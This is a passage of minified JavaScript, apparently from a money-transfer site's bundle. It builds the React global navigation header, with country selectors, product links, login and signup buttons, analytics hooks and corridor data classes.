&:focus":{color:L.colorBrandAgave3,textDecoration:"underline",outline:0}}}),unanchor:n((0,T.zm)(L.colorBrandAgave3),{$nest:{"&:hover":{textDecoration:"underline"}}}),tapToFindOptionStyles:{focused:n((0,ie.V)({color:L.colorWhite},"color"))},arrow:n({marginLeft:"15px"})}};const ce=function e(t){var n=(0,a.Ay)(),o=n.context,l=n.styleSheet,c=e,s=Math.ceil(t.options.length/10),u=(0,K.G)(o,"system.GlobalNavV2CountrySelector",le.bind(c,l,s)),d=i.useRef(null),g=i.useRef(null),p=i.useRef(null),m=(0,r.zs)(i.useState(!1),2),h=m[0],M=m[1],f="search-sending-country-dropdown"===t.modalSearchboxName?x.ex.SEND_COUNTRY_SELECTOR:x.ex.RECEIVE_COUNTRY_SELECTOR,y=function(){h&&(0,N.y1)({target:f,screen:"global-nav",context:"close-county-selector"}),M(!1)},C=i.useCallback((function(){M((function(e){var t;return e&&(null===(t=null==g?void 0:g.current)||void 0===t||t.close()),(0,N.y1)({target:"".concat(f,"-icon"),context:e?"close-".concat(f):"open-".concat(f),content:f,screen:n.componentName,properties:{component_id:n.componentInstanceId}}),!e}))}),[f,M]);i.useEffect((function(){if(h)return function(){var e,t;null===(e=null==g?void 0:g.current)||void 0===e||e.open((function(){var e;null===(e=null==g?void 0:g.current)||void 0===e||e.focusTypeToFind()})),null===(t=null==p?void 0:p.current)||void 0===t||t.focus()}(),document.addEventListener("mousedown",e),document.addEventListener("keydown",t),function(){document.removeEventListener("mousedown",e),document.removeEventListener("keydown",t)};function e(e){d.current&&!d.current.contains(e.target)&&y()}function t(e){"Escape"===e.key&&y()}}),[h]),i.useEffect((function(){var e=function(e){var t;e.persisted&&(null===(t=null==g?void 0:g.current)||void 0===t||t.close())};return window.addEventListener("pageshow",e),function(){window.removeEventListener("pageshow",e)}}),[]);var D=t.type===x.ex.RECEIVE_COUNTRY_SELECTOR,v=function(e){(0,N.U)({target:f,context:"selection_value_click",screen:n.componentName,properties:{component_id:n.componentInstanceId,selected_value:e.value.iso3,outbound_url:f}})},I=(0,E.classes)(u.container),b=(0,E.classes)(u.titleContainer);return i.createElement("div",{ref:d,className:I},i.createElement("div",{className:b,onClick:C,onKeyDown:function(e){"Enter"===e.key||" "===e.key?(e.preventDefault(),C()):"ArrowDown"===e.key?(e.preventDefault(),h||C()):"Escape"===e.key&&h&&(e.stopPropagation(),y())},tabIndex:0,"aria-expanded":h},function(){var e;return i.createElement(re,(0,r.Cl)({countryIso3:null===(e=t.selected)||void 0===e?void 0:e.iso3,inMobileMenu:t.inMobileMenu,isReceive:D},t))}(),i.createElement(O.H,{className:u.arrow,direction:h?"up":"down"})),h&&(t.inMobileMenu?i.createElement(H.A,(0,r.Cl)({ref:g,renderOption:t.renderModalOption,placeholder:t.modalPlaceholder,searchboxName:t.modalSearchboxName,optionEquals:t.modalOptionEquals,onClose:y,onSelect:v,preventReorder:!0,chunkSize:30,fullScreenLimitedWidth:!0,optionStyles:u.tapToFindOptionStyles},t)):i.createElement(W.A,(0,r.Cl)({ref:p,className:u.desktopMenuContainer,renderOption:t.renderModalOption,placeholder:t.modalPlaceholder||"",searchboxName:t.modalSearchboxName||"search-country-name",onClose:y,onSelect:v,optionEquals:t.modalOptionEquals,optionStyles:u.tapToFindOptionStyles,chunkSize:30},t))))};const se=function(e){var t=e.inMobileMenu,n=(0,a.Ay)(),o=n.context,l=n.locale,c=o.catalog.receivingCountries,s=o.corridor.receivingCountry,u=o.topReceivingCountriesIso3,d=i.useCallback((function(e){return(0,V.zE)(o.corridor.sendingCountry,e,o.canonicalUrl,o,l,void 0,!0)}),[o,l]),g=c.find((function(e){return e.iso3===(null==s?void 0:s.iso3)}))||s,p=function(e){return e.map((function(e){var t=d(e);return(0,Y.s0)(e,e===g,n,t)}))},m=function(e,t){var n=t?e.filter((function(e){return e.iso3!==t.iso3})):e;return(0,r.fX)((0,r.fX)([],(0,r.zs)(t?[t]:[]),!1),(0,r.zs)(n),!1)},h=(0,G.WN)(c,u),M=h.find((function(e){return e.iso3===(null==g?void 0:g.iso3)})),f=m(h,M),y=h.some((function(e){return e.iso3===(null==g?void 0:g.iso3)})),C=p(m(c,M).filter((function(e){return!y||e.iso3!==(null==M?void 0:M.iso3)})).sort((function(e,t){return(0,G.qQ)(e.iso3,l).localeCompare((0,G.qQ)(t.iso3,l))}))),D=p(f),N=(0,Y.TH)({flagShape:"circle"});return i.createElement(ce,(0,r.Cl)({options:C,topOptions:D,selected:g,inMobileMenu:t,type:x.ex.RECEIVE_COUNTRY_SELECTOR,modalPlaceholder:function(e,t){return void 0===t&&(t={}),(0,_.qt)(Q.jV,l)(e,t)}("Select a country"),modalSearchboxName:"search-receiving-country-dropdown",renderModalOption:N,modalOptionEquals:Y.$0},n))};const ue=function(e){var t=e.inMobileMenu,n=(0,a.Ay)(),o=n.context,l=n.locale,c=o.catalog.sendingCountries,s=o.corridor.sendingCountry,u=c.find((function(e){return e.iso3===s.iso3}))||s,d=c.filter((function(e){return e.iso3!==s.iso3})),g=(0,r.fX)([u],(0,r.zs)(d),!1).filter(Boolean).sort((function(e,t){return(0,G.qQ)(e.iso3,l).localeCompare((0,G.qQ)(t.iso3,l))})),p=new j.K(o,l).withPostFixFromPath().build(),m=(0,Y.oJ)(g,n,u,!0,p);n.context.featureFlags.ENABLE_JAPAN_SEND_COUNTRY||(m=m.filter((function(e){return"JPN"!==e.value.iso3}))),n.context.featureFlags.ENABLE_ISRAEL_SEND_COUNTRY||(m=m.filter((function(e){return"ISR"!==e.value.iso3})));var h=(0,Y.TH)({flagShape:"circle"});return i.createElement(ce,(0,r.Cl)({options:m,selected:u,inMobileMenu:t,type:x.ex.SEND_COUNTRY_SELECTOR,modalPlaceholder:function(e,t){return void 0===t&&(t={}),(0,_.qt)(Q.jV,l)(e,t)}("Select a country"),modalSearchboxName:"search-sending-country-dropdown",renderModalOption:h,modalOptionEquals:Y.$0},n))};var de=n(736365),ge=n(93118),pe=n(794136),me=n(295501),he=n(570624),Me=function(e){var t=e.style,n=(0,r.Cl)((0,r.Cl)((0,r.Cl)((0,r.Cl)({},S.Mi.greycliffCFFont),T.YU.semibold),S.TA.mobileP),{$nest:(0,r.Cl)({},T.pL.lgUp((0,r.Cl)({},S.TA.psmall)))}),o=t(n,{display:"flex"},(0,S.eV)("mdLg","top"),{alignItems:"flex-start",gridGap:12}),i=t({$debugName:"imageContainer",display:"flex",color:"transparent",justifyContent:"center",alignItems:"center",background:"#2C415A",height:24,width:24,paddingTop:3,paddingRight:5,paddingLeft:5,paddingBottom:3,gridGap:8,borderRadius:4});return{downloadTitleContainer:o,image:t({width:14,height:"auto",flexShrink:0}),downloadTitle:t(n,{display:"flex",alignItems:"center",justifyContent:"space-between",width:"100%",height:24,color:L.colorBrandIndigo5,whiteSpace:"nowrap",$nest:{"&:hover":{textDecoration:"none",color:L.colorBlack}}}),imageContainer:i}},fe=function(e){var t=(0,a.Ay)(),n=t.componentName,o=t.context,r=t.locale,s=t.styleSheet,u=(0,c.I)(Me,s),d=(0,ge.jO)(e.store,r,o,n,e.isReferralAppStoreButton),g="Download the app";return i.createElement("div",{className:(0,l.Ly)(u.downloadTitleContainer,e.className)},i.createElement("div",{className:u.imageContainer},i.createElement("img",{src:he,className:u.image,alt:g})),i.createElement("a",{className:u.downloadTitle,href:d,onClick:function(e){e.preventDefault();var n=e.currentTarget.href;(0,N.U)({target:"app-store-links",context:"app-store-link",screen:t.componentName,properties:{href:e.currentTarget.href,inner_text:e.currentTarget.text,component_id:t.componentInstanceId}}),n&&window.location.assign(n)}},e.translate(g)))},ye=n(634958),Ce=(0,r.Cl)((0,r.Cl)((0,r.Cl)({},S.Mi.greycliffCFFont),T.YU.semibold),S.TA.mobileP),De=function(e){var t=e.style;return{unanchor:t({$nest:{"&:hover":{textDecoration:"none",backgroundColor:"#FAF8F5",color:L.colorBlack},"&:active":{textDecoration:"none",backgroundColor:"#E1DDD7",color:L.colorBlack},"&:focus":{outlineColor:L.colorBlack}}}),unanchorMobile:t({$nest:{"&:hover":{boxShadow:"0 0 0 8px #FAF8F5"},"&:active":{boxShadow:"0 0 0 8px #E1DDD7"},"&:focus-visible":{outlineOffset:"8px"}}}),titleContainer:t(Ce,{display:"flex",alignItems:"center",justifyContent:"space-between",width:"100%",cursor:"pointer",color:L.colorBrandIndigo5,padding:"0 16px",borderRadius:"100px",height:"48px",fontWeight:700},(0,S.eV)("md","horizontal")),titleContainerSideMenu:t({cursor:"pointer",color:L.colorBrandIndigo5,fontWeight:700,borderRadius:"100px"},(0,S.eV)("xs","vertical")),appStoreLinks:t({paddingTop:(0,C.Vq)("0"),paddingLeft:(0,C.px)(1),display:"flex",alignContent:"center",$nest:{"&:hover":(0,r.Cl)({borderRadius:"100px",backgroundColor:"#FAF8F5",boxShadow:"0 0 0 8px #FAF8F5"},(0,S.eV)("xs","vertical"))}})}};function Ne(e){var t=(0,a.Ay)(),n=t.context,o=t.styleSheet,l=t.locale,s=(0,c.I)(De,o),u=(0,ye.W)(l,de.A),d=new j.K(n,l).withoutTargetCountry().withPostFix("help").build(),g=pe.$A.generateUrl(n.oneLinkUrl,n.requestData,[new pe.bd(t.componentName),new pe.KI(n.deviceEnvironmentId)]);pe.$A.fireAsyncImpression(g);var p=n.isAndroid?ge.dQ.Google:ge.dQ.Apple,m=(0,E.classes)(s.unanchor,e.inMobileMenu?s.unanchorMobile:"",e.inMobileMenu?s.titleContainerSideMenu:s.titleContainer);return i.createElement(i.Fragment,null,i.createElement("a",{className:m,href:d,onClick:function(e){e.preventDefault(),(0,N.U)({target:"sticky-header",context:"header-navigation-link",screen:t.componentName,properties:{href:e.currentTarget.href,inner_text:e.currentTarget.text,component_id:t.componentInstanceId}}),window.location.assign(e.currentTarget.href)}},u("Help")),e.inMobileMenu&&i.createElement(fe,(0,r.Cl)({store:p,className:s.appStoreLinks,translate:u},(0,me.W)(t))))}var xe=n(283653),ve=n(235253),Ie=n(162881),be=n(129677),Ee=n(242091);function Ae(e){var t=(0,a.Ay)(),n=t.context,o=t.styleSheet,c=t.locale,s=(0,ye.W)(c,de.A),u=e.inMobileMenu,d=n.isMobile,g=void 0!==d&&d,p=i.useMemo((function(){return function(e,t,n){var o=e.style,i=o({display:"flex",whiteSpace:"nowrap",$nest:{button:{display:"flex",alignItems:"center",background:L.colorBrandIndigo4,height:"48px",padding:"0 16px",$nest:(0,r.Cl)((0,r.Cl)({},T.pL.xsOnly((0,r.Cl)({height:"38px"},(0,T.eV)("mdSm","vertical")))),{"&:hover":{background:"#22354C"}})},"&:hover":{textDecoration:"none"},"&:focus":{outlineColor:L.colorBlack}}}),a=o({display:"flex",alignItems:"center",width:"100%",$nest:{button:n?(0,r.Cl)((0,r.Cl)({background:L.colorBrandIndigo4},(0,T.eV)("mdSm","vertical")),{width:"100%",$nest:{"&:hover":{background:"#22354C"}}}):{background:L.colorBrandIndigo4,width:"100%",$nest:(0,r.Cl)((0,r.Cl)({},T.pL.xsOnly((0,r.Cl)({},(0,T.eV)("mdSm","vertical")))),{"&:hover":{background:"#22354C"}})},"&:hover":{textDecoration:"none"}},zIndex:1});return{buttonStyle:t?a:i,secondaryButtonStyle:o({$nest:{button:{border:"none",background:"none",color:L.colorBrandIndigo5,$nest:{"&:hover":{backgroundColor:"#FAF8F5",color:"#242620"},"&:active":{textDecoration:"none",backgroundColor:"#E1DDD7",color:L.colorBlack}}}}}),background:o({position:"fixed",bottom:0,width:"100%",height:"68px",backgroundColor:"#fff",margin:"0 -32px"},(0,l.$_)({maxWidth:D.mediaMg},{height:"60px",margin:"0 -16px"}))}}(o,u,g)}),[o,u,g]),m=function(e,t){var n=u?x.aZ.HAMBURGER:x.aZ.HEADER,o=e.currentTarget.href;(0,N.y1)({target:t,screen:n,context:"global-nav-auth-buttons",properties:{href:o}})},h=(0,z.ep)(n.corridor.sendingCountry,c.language,"oauth/login"),M=(0,z.ep)(n.corridor.sendingCountry,c.language,"oauth/register"),f=(0,Ee.P)(n.customer)!==Ee.T.ANONYMOUS,y=i.createElement(ve.L,{href:h,onClick:function(e){e.preventDefault(),m(e,x.VQ.LOG_IN),window.location.assign(e.currentTarget.href)},uiLevel:f?be.B.PRIMARY:be.B.SECONDARY,type:Ie.V.GLOBAL_NAV_AUTH,styleSheet:o,className:(0,l.Ly)(p.buttonStyle,!f&&p.secondaryButtonStyle),theme:xe.A.LIGHT,testID:"signIn-btn",key:"signIn-btn"},s("Log in")),C=i.createElement(ve.L,{href:M,onClick:function(e){e.preventDefault(),m(e,x.VQ.SIGN_UP),window.location.assign(e.currentTarget.href)},uiLevel:f?be.B.SECONDARY:be.B.PRIMARY,type:Ie.V.GLOBAL_NAV_AUTH,styleSheet:o,className:(0,l.Ly)(p.buttonStyle,f&&p.secondaryButtonStyle),theme:xe.A.LIGHT,testID:"join-btn",key:"join-btn"},s("Sign up")),v=f?[C,y]:[y,C];return e.hideSecondary&&(v=[v[1]]),i.createElement(i.Fragment,null,u&&i.createElement("div",{className:p.background}),v)}var Le,Te=n(838071),Se=(0,r.Cl)((0,r.Cl)((0,r.Cl)({},S.Mi.greycliffCFFont),T.YU.bold),S.TA.mobileP),we=function(e,t){var n=e.style,o=e.keyframes,r=n({$nest:{"&:hover":{textDecoration:"none",backgroundColor:"#FAF8F5",color:L.colorBlack},"&:active":{textDecoration:"none",backgroundColor:"#E1DDD7",color:L.colorBlack},"&:focus-visible":{outlineOffset:"2px"}}}),i=n({$nest:{"&:hover":{boxShadow:"0 0 0 8px #FAF8F5"},"&:active":{boxShadow:"0 0 0 8px #E1DDD7"}}}),a=n({textDecoration:"none",backgroundColor:"#EFECE7",color:L.colorBlack,$nest:{"&:hover":{textDecoration:"none",color:L.colorBlack}}}),l=n(Se,{display:"flex",alignItems:"center",justifyContent:"center",width:"100%",cursor:"pointer",textDecoration:"none",color:L.colorBrandIndigo5,padding:y.HbT,borderRadius:"100px",$nest:{"&:focus":{outlineColor:L.colorBlack}}}),c=n(Se,{display:"flex",alignItems:"center",width:"100%",textDecoration:"none",color:L.colorBrandIndigo5,marginTop:y.COg,borderRadius:"100px"},(0,T.eV)("xs","vertical")),s=n((0,T.eV)("md","horizontal")),u=n({width:"100%",textAlign:"center"}),d=n({listStyle:"none",margin:0,padding:"1rem 0"}),g=n({listStyle:"none",margin:0}),p=n({display:"inline-flex",borderRadius:"100px",border:"1px solid #E1DDD7",gap:y._Oj,whiteSpace:"nowrap"},(0,T.eV)("xs")),m=n({display:"flex",borderRadius:"100px",border:"1px solid #E1DDD7",padding:y._Oj,gap:y._Oj,width:"100%",justifyContent:"space-around"},(0,T.eV)("xs")),h=n({right:0,left:0,background:L.colorWhite,position:"fixed",display:"flex",width:"100%",justifyContent:"center",paddingTop:y._ms,padding:y.COg,opacity:0,borderBottom:"1px solid #E1DDD7"}),M=n({display:"flex",width:"100%"}),f=n({display:"flex",alignItems:"center",gap:y.nFf,alignSelf:"stretch",width:"100%",maxWidth:"1140px"},(0,T.eV)("sm","horizontal")),C=n({display:"flex",alignItems:"flex-start",width:"100%",flexDirection:"column"}),D=n({display:"flex",width:"100%"}),N=n({display:"flex",justifyContent:"center",alignItems:"center",padding:"4px 8px",marginLeft:"4px",background:"#BFE6EC",borderRadius:"100px",maxHeight:y.nFf,fontWeight:T.YU.semibold.fontWeight,fontSize:"12px"}),x=n({animationName:o({from:{opacity:0,transform:(0,Te.translateY)(0)},to:{opacity:1,transform:(0,Te.translateY)("2px")}}),animationDuration:"160ms",animationTimingFunction:"ease-out",animationFillMode:"forwards"}),v=t?g:d,I=t?m:p,b=t?u:s,E=t?C:f,A=t?c:l,S=n({display:"flex",listStyle:"none",gap:"4px"}),w=n({display:"flex",width:"100%",flexFlow:"column"});return{globalNavProducts:v,globalNavTabs:I,titleContainer:l,widthTitles:b,active:a,unanchor:r,unanchorMobile:i,submenuContainer:h,submenuMobileContainer:M,animatedBox:x,subMenu:E,globalTitleContainer:A,widthTitleSubmenu:u,anchorContainer:D,badge:N,inlineNavProductsClassName:t?w:S}},ke=n(100201),Oe=function(e){return new j.K(e.context,e.locale).withRatesAndFeesPostFix(e.defaultReceive).build()},je=function(e){return new j.K(e.context,e.locale).build()},ze=function(e){return(0,ke.p)(e.context,e.locale)},_e={id:"personal",label:"Personal",tabIndex:f.PRODUCT_LINKS_1,href:je},Ue={id:"business",label:"Business",tabIndex:f.PRODUCT_LINKS_2,href:ze},Be={id:"send-money",label:"Send money",tabIndex:f.PRODUCT_LINKS_1,href:je},Re={id:"pricing",label:"Rates and Fees",tabIndex:f.PRODUCT_LINKS_1,href:Oe},Fe={id:"one",label:"Remitly One",tabIndex:f.PRODUCT_LINKS_1,badge:"New",href:(Le="landing/remitly-one",function(e){return new j.K(e.context,e.locale).withoutTargetCountry().overrideSourceCountry("US").withPostFix(Le).build()}),showForCountries:[$.Ay.USA.iso3]},Pe={id:"make-payment",label:"Make payment",tabIndex:f.PRODUCT_LINKS_2,href:ze},Ye={id:"pricing-business",label:"Rates and Fees",tabIndex:f.PRODUCT_LINKS_2,href:Oe},Qe=[_e,Ue],Ve={personal:[Be,Re,Fe],business:[Pe,Ye]},Ge=[Be,Ye];function We(e){var t=e.tabIndex,n=e.href,o=e.children,r=e.logProductLinkClick,c=e.inMobileMenu,s=e.badge,u=void 0===s?"":s,d=(0,a.Ay)(),g=d.locale,p=d.styleSheet,m=i.useMemo((function(){return we(p,c)}),[p,c]),h=(0,ye.W)(g,de.A);return i.createElement("li",{className:c?m.anchorContainer:""},i.createElement("a",{tabIndex:t,href:n,onClick:r,className:(0,l.Ly)(m.unanchor,c?m.unanchorMobile:"",m.globalTitleContainer,m.widthTitleSubmenu)},o,u&&i.createElement("span",{className:m.badge},h(u))))}function He(){var e=(0,a.Ay)(),t=e.context,n=e.locale;return i.useCallback((function(e){var o=t.assumedReceive,r=e({context:t,locale:n,defaultReceive:o});return r||"#"}),[t,n])}function Ke(e){var t=(0,a.Ay)(),n=t.componentName,o=t.componentInstanceId;return i.useCallback((function(t){(0,N.U)({target:"sticky-header",context:e,screen:n,properties:{href:t.currentTarget.href,inner_text:t.currentTarget.text,component_id:o}})}),[e,n,o])}function $e(e){var t=e.productLinks,n=e.location,o=e.sendCountryIso3,r=e.inMobileMenu,l=e.className,c=void 0===l?"":l,s=(0,a.Ay)().locale,u=(0,ye.W)(s,de.A),d=He(),g=Ke(n),p=i.useCallback((function(e){e.preventDefault(),e.stopPropagation(),g(e);var t=e.currentTarget.href;window.location.assign(t)}),[]),m=t.filter((function(e){return!e.showForCountries||e.showForCountries.includes(o)}));return m.length?i.createElement("nav",{className:c},m.map((function(e){var t=e.id,n=e.label,o=e.tabIndex,a=e.badge,l=e.href;return i.createElement(We,{key:t,logProductLinkClick:p,tabIndex:o,inMobileMenu:r,badge:a,href:d(l)},u(n))}))):null}function Ze(e){var t;try{var n=e.toLowerCase().split("/").filter(Boolean);return null!==(t=(n.length>=2?n.slice(2):n).find((function(e){return Qe.some((function(t){return t.id===e}))})))&&void 0!==t?t:"personal"}catch(e){return"personal"}}const qe=function(e){var t=e.inMobileMenu,n=(0,a.Ay)(),o=n.context,c=n.styleSheet,s=n.locale,u=(0,ye.W)(s,de.A),d=(0,i.useMemo)((function(){return we(c,t)}),[c,t]),g=(0,r.zs)((0,i.useState)(Ze(o.canonicalUrl)),2),p=g[0],m=g[1],h=(0,r.zs)((0,i.useState)(null),2),M=h[0],f=h[1],y=He(),C=i.useRef(null),D=(0,i.useCallback)((function(e){C.current&&clearTimeout(C.current),e&&f(e)}),[]),N=(0,i.useCallback)((function(){C.current=setTimeout((function(){f(null)}),250)}),[]);(0,i.useEffect)((function(){if("undefined"!=typeof window){var e=function(){var e=Ze(window.location.pathname);m(e)};return e(),window.addEventListener("popstate",e),function(){return window.removeEventListener("popstate",e)}}}),[]);var x=(0,i.useCallback)((function(e,t){var n,o,r=Qe.findIndex((function(e){return e.id===t}));if("ArrowRight"===e.key){var i=Math.min(r+1,Qe.length-1),a=Qe[i].id;f(a),null===(n=e.currentTarget.nextSibling)||void 0===n||n.focus()}if("ArrowLeft"===e.key){var l=Math.max(r-1,0),c=Qe[l].id;f(c),null===(o=e.currentTarget.previousSibling)||void 0===o||o.focus()}"Enter"!==e.key&&" "!==e.key||m(t)}),[]),v=t?p:M,I=Ke("header-navigation-link"),b=(0,i.useCallback)((function(e,n){var o;e.preventDefault(),e.stopPropagation(),m(n);var r="touch"===(null===(o=e.nativeEvent)||void 0===o?void 0:o.pointerType);if(!t&&!r){I(e);var i=e.currentTarget.href;window.location.assign(i)}}),[t]);return i.createElement("div",{className:d.globalNavProducts,onMouseLeave:N},i.createElement("div",{className:d.globalNavTabs},Qe.map((function(e){var t=p===e.id,n=y(e.href);return i.createElement("a",{href:n,key:e.id,tabIndex:e.tabIndex,className:(0,l.Ly)(d.titleContainer,d.widthTitles,t?d.active:d.unanchor),onMouseEnter:function(){return D(e.id)},onFocus:function(){return f(e.id)},onKeyDown:function(t){return x(t,e.id)},"aria-current":t?"page":void 0,onClick:function(t){return b(t,e.id)}},u(e.label))}))),v&&Ve[v]&&i.createElement("div",{onMouseEnter:function(){return D()},className:t?d.submenuMobileContainer:(0,l.Ly)(d.submenuContainer,d.animatedBox)},i.createElement($e,{productLinks:Ve[v],inMobileMenu:t,location:"subheader-navigation-link",sendCountryIso3:o.corridor.sendingCountry.iso3,className:d.subMenu})))};function Xe(e){var t=e.inMobileMenu,n=e.sendCountryIso3,o=(0,a.Ay)().styleSheet,r=i.useMemo((function(){return we(o,t)}),[o,t]);return i.createElement($e,{inMobileMenu:t,sendCountryIso3:n,location:"header-navigation-link",productLinks:Ge,className:r.inlineNavProductsClassName})}function Je(e){var t=e.inMobileMenu,n=(0,a.Ay)().context,o=n.corridor.sendingCountry.iso3;return n.featureFlags.ENABLE_HEADER_INLINE_PRODUCT_LINKS&&!(0,ke.Y)(n)?i.createElement(Xe,{inMobileMenu:t,sendCountryIso3:o}):i.createElement(qe,{inMobileMenu:t,sendCountryIso3:o})}const et=function(e){var t,n=(0,a.Ay)().styleSheet,o=(0,r.zs)(i.useState(!1),2),c=o[0],s=o[1],u=i.useMemo((function(){return function(e,t){var n=e.style,o=n({display:"flex",flexGrow:1}),r={paddingBottom:(0,C.px)(24),borderBottom:"1px solid #FAF8F5"},i={paddingTop:(0,C.px)(24),borderTop:"1px solid #FAF8F5"},a=n({display:"flex",height:D.heightDesktop,marginRight:"auto",marginLeft:"auto",justifyContent:"center",alignItems:"center",backgroundColor:D.backgroundColor,zIndex:98},(0,l.$_)({maxWidth:D.mediaMg},{height:D.heightMobile,overflow:"hidden"})),c=n({display:"flex",height:D.heightDesktop,width:"100%",padding:(0,C.px)(16),maxWidth:D.contentMaxWidth,alignItems:"center"},(0,l.$_)({maxWidth:D.mediaMg},{display:"none"})),s=n({display:"flex",height:D.heightDesktop,width:"100%",padding:(0,C.px)(16),maxWidth:D.contentMaxWidth,alignItems:"center",gap:(0,C.px)(24),justifyContent:"space-between"}),u=n((0,l.$_)({maxWidth:D.mediaMg},{height:D.heightMobile,padding:(0,C.px)(16),gap:(0,C.px)(8)})),d=n({position:"fixed",top:0,right:0,flexFlow:"column",justifyContent:"flex-start",alignItems:"flex-start",height:"100%",width:"100%",maxWidth:D.menuContentMaxWidth,overflowY:"auto",backgroundColor:D.backgroundColor,padding:"0px 32px"}),g=n((0,l.$_)({maxWidth:D.mediaMg},{padding:"0px 16px"})),p=t?(0,l.Ly)(s,d,g):(0,l.Ly)(s,u),m=n({display:"flex",gap:(0,C.px)(24),alignItems:"center"},(0,l.$_)({maxWidth:D.mediaMg},{gap:(0,C.px)(8)})),h=n({display:"flex",flexFlow:"column",gap:(0,C.px)(24),width:"100%",alignItems:"flex-start"}),M=t?h:m,f=t?(0,l.Ly)(M,o):M,y=n({display:"flex",alignItems:"center",gap:(0,C.px)(16)},(0,l.$_)({maxWidth:D.mediaLg},{display:"none"})),N=n({display:"flex",flexFlow:"column",gap:(0,C.px)(24),width:"100%"},r),x=t?N:y,v=n(t?{width:"100%"}:(0,l.$_)({maxWidth:D.mediaLg},{display:"none"})),I=n((0,l.$_)({maxWidth:D.mediaLg},{display:"none"})),b=n({display:"flex",flexFlow:"column",fontSize:D.mobileFontSize,gap:(0,C.px)(24),width:"100%"}),E=t?b:I,A=n({display:"flex",gap:(0,C.px)(16),alignItems:"center"},(0,l.$_)({maxWidth:D.mediaMg},{gap:(0,C.px)(8)}),(0,l.$_)({maxWidth:D.mediaXs},{display:"none"})),L=n({$nest:{"&:empty":{display:"none"}}}),T=n({display:"flex",flexGrow:1,alignItems:"flex-end",width:"100%",backgroundColor:D.backgroundColor,position:"sticky",bottom:0,left:0,right:0,zIndex:1}),S=n(i,{display:"flex",flexGrow:1,gap:(0,C.px)(16),width:"100%",backgroundColor:"#fff",paddingTop:(0,C.px)(12),paddingBottom:(0,C.px)(12)},(0,l.$_)({maxWidth:D.mediaXs},{flexDirection:"column"})),w=t?T:L,k=t?S:A,O=n((0,l.$_)({maxWidth:D.mediaLg},{display:"none"})),j=n({width:"100%"},r),z=t?j:O,_=n((0,l.$_)({minWidth:D.mediaLg},{display:"none"})),U=n({position:"fixed",top:(0,C.px)(31),right:(0,C.px)(16),zIndex:1},(0,l.$_)({maxWidth:D.mediaMg},{top:(0,C.px)(15),right:(0,C.px)(16)}));return{headerClassName:a,fantomLogoClassName:c,navigationClassName:p,navigationSectionLeftClassName:M,navigationSectionRightClassName:f,countriesSelectorClassName:x,languageSelectorClassName:v,navigationLinksClassName:E,authButtonsClassName:k,stickyAuthContainer:w,productsLinksClassName:z,hamburgerClassName:t?U:_}}(n,c)}),[n,c]);t=c,i.useEffect((function(){if(t){var e=window.getComputedStyle(document.body).overflow;return document.body.style.overflow="hidden",function(){document.body.style.overflow=e}}}),[t]);var g=i.useCallback((function(e){e.stopPropagation(),s((function(e){return(0,N.y1)({target:"hamburger_menu",context:e?"close_side_menu":"open_side_menu",screen:"global-nav"}),!e}))}),[]),h=i.useCallback((function(e){e.stopPropagation(),(0,N.y1)({target:"side_menu_overlay",context:"close_side_menu",screen:"global-nav"}),s(!1)}),[]),M="true"===e.hideProductsLinks,f="true"===e.hideCountrySelector,y="true"===e.hideNavigationLinks,x="true"===e.hideLanguageSelector,I="true"===e.hideCTAs;return i.createElement("header",{className:u.headerClassName},i.createElement(p,null,c&&i.createElement(d,{onClick:h}),c&&i.createElement("div",{className:u.fantomLogoClassName},i.createElement(m,null)),i.createElement("nav",{className:u.navigationClassName},i.createElement("div",{className:u.navigationSectionLeftClassName},i.createElement(v,{inMobileMenu:c}),!M&&i.createElement("div",{className:u.productsLinksClassName},i.createElement(Je,{inMobileMenu:c}))),i.createElement("div",{className:u.navigationSectionRightClassName},!f&&i.createElement("div",{className:u.countriesSelectorClassName},i.createElement(ue,{inMobileMenu:c}),i.createElement(se,{inMobileMenu:c})),!x&&i.createElement("div",{className:u.languageSelectorClassName},i.createElement(P,{inMobileMenu:c})),!y&&i.createElement("div",{className:u.navigationLinksClassName},i.createElement(Ne,{inMobileMenu:c})),i.createElement("div",{className:u.stickyAuthContainer},!I&&i.createElement("div",{className:u.authButtonsClassName},i.createElement(Ae,{inMobileMenu:c}))),i.createElement("div",{className:u.hamburgerClassName},i.createElement(b,{isOpen:c,onClick:g}))))))};var tt={metadata:{name:"GlobalNavV2",id:"GlobalNavV2",description:"GlobalNavV2",category:o._w.SYSTEM,testInstance:"GlobalNavV2",isHydratable:!0},schema:{properties:{}},reactComponent:et}},583018:(e,t,n)=>{n.d(t,{T:()=>i});var o=n(242091),r=n(72632);function i(e,t){return(0,o.P)(e.customer)===o.T.RECOGNIZED?new r.K(e,t).build():new r.K(e,t).withoutTargetCountry().build()}},59330:(e,t,n)=>{n.d(t,{Ph:()=>v,Ay:()=>I});var o=n(514041),r=n(294362),i=n(749652),a=n(585608),l=n(804786),c=n.n(l),s=function(e){function t(t){var n=e.call(this)||this;return n.iso2=t.iso2,n.iso3=t.iso3,n.receiveRegionIso3=t.receiveRegionIso3,n.defaultCurrency=t.defaultCurrency,n.enabled=t.enabled,n.supportedCountrySpecificLanguages=t.supportedCountrySpecificLanguages,n.name=t.name,n.sentenceName=t.sentenceName,n.fromPhrase=t.fromPhrase,n.toPhrase=t.toPhrase,n}return(0,a.C6)(t,e),t.prototype.equals=function(e){return e===this||e instanceof t&&e.iso3===this.iso3},t.prototype.toString=function(){return this.iso3},t}(c());(0,l.setSerializer)(s,(function(e,t){return null==t?null:t.iso3})),(0,l.setDeserializer)(s,(function(e,t){if("string"==typeof t){var n=i.Ay[t];if(n)return new s(n)}return null}));var u=function(e){function t(t,n){var o=e.call(this)||this;return o.sendingCountry=t,o.receivingCountry=n,o}return(0,a.C6)(t,e),t.prototype.equals=function(e){return e===this||e instanceof t&&e.sendingCountry===this.sendingCountry&&e.receivingCountry===this.receivingCountry},t.prototype.toString=function(){return"Corridor(".concat(this.sendingCountry).concat("-").concat(this.receivingCountry,")")},(0,a.Cg)([(0,l.property)("source")],t.prototype,"sendingCountry",void 0),(0,a.Cg)([(0,l.property)("target")],t.prototype,"receivingCountry",void 0),t}(c());(0,l.setSerializer)(u,(function(e,t){return null==t?null:"".concat(t.sendingCountry).concat("-").concat(t.receivingCountry)})),(0,l.setDeserializer)(u,(function(e,t){if("string"==typeof t){var n=(0,a.zs)(t.split("-"),2),o=n[0],r=n[1],i=s.deserialize(o),l=s.deserialize(r);if(i&&l)return new u(i,l)}return null}));var d=function(e){function t(t,n){var o=e.call(this)||this;return o.source=t,o.target=n,o}return(0,a.C6)(t,e),t.prototype.equals=function(e){return e===this||e instanceof 